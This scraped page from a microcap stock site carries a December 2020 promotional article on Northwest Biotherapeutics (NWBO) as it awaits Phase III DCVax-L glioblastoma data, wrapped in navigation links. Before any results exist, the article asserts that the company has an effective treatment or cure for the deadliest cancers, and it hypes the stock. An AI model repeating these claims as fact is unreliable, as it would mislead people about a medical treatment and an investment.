https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/media-technology/"><span class="mvp-post-cat left">Media &amp; Technology</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-12-27">December 27, 2020</time></span>
										<meta itemprop="dateModified" content="2020-12-27 5:36 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/james-elliot/" title="Posts by James Elliot" rel="author">James Elliot</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/&amp;t=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms -&amp;url=https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/&amp;media=&amp;description=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/&amp;t=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms -&amp;url=https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/&amp;media=&amp;description=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Gaining as Phase III trial of DCVax®-L. Top Line Data Looms&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_29614" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) is once again in full beast mode skyrocketing up the charts on a massive surge of volume as investors eagerly await top line data from the Phase III trial of DCVax®-L. Speculation is high that NWBO is on the verge of success where all others have failed. Including some very big names very recently; NWBO has an effective treatment/cure for the deadliest, most treatment resistant cancers.</p>
<p style="text-align: justify;">Northwest recently reported Data Lock for the Phase III trial of DCVax®-L for Gliobastoma. This comes after a long 13 – year wait for investors. Expectations are sky high as we wait for top line data from the Phase III trial of DCVax®-L. Glioblastoma multiforme (GBM) is the most aggressive form of brain cancer and represents a potential market expected to reach $1.4 billion by 2025 expanding at a CAGR of 12.6% during the forecast period, driven by rising geriatric population, growing incidence cases and rich clinical pipeline of new products. DCVax®-L has been featured by main stream press numerous times as many recovered patients have come forward crediting DCVax®-L for saving their lives.</p>
<p style="text-align: justify;">Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) is developing cancer vaccines designed to treat a broad range of solid tumor cancers more effectively than current treatments, and without the side effects of chemotherapy drugs. NW Bio’s proprietary manufacturing technology enables the Company to produce its personalized vaccine in an efficient, cost-effective manner. The Company has a broad platform technology for DCVax dendritic cell-based vaccines. NWBO owns a valuable patent portfolio of 199 issued patents and 65 pending patent applications worldwide, grouped into 11 patent families.</p>
<p style="text-align: justify;">Very recently NWBO made a big step forward in its path to drug approval was the &#8220;unblinding&#8221; of its 15-year trial for DCVAX-L. On Oct. 5, the company issued a press release detailing many steps that would ensue, including the unblinding of the company’s management of the results of the statistical analysis of the data. According to the pr from NWBO: With the database now locked, the independent service firms managing the Clinical Trial are arranging for the independent statisticians to have access to the unblinded raw data from the Trial. Neither the Company nor any party other than the independent statisticians will have access to any unblinded data at this stage.</p>
<p style="text-align: justify;">Earlier this year NWBO acquired Flaskworks, a company that has developed a breakthrough system to close and automate the manufacturing of cell therapy products such as DCVax®.  Flaskworks was previously owned by its technical founders and Corning Incorporated.  The technical team from Flaskworks has joined NW Bio as part of the acquisition. It is anticipated that the Flaskworks system will enable substantial scale-up of production volumes of DCVax products and substantial reduction of production costs.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on NWBO Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
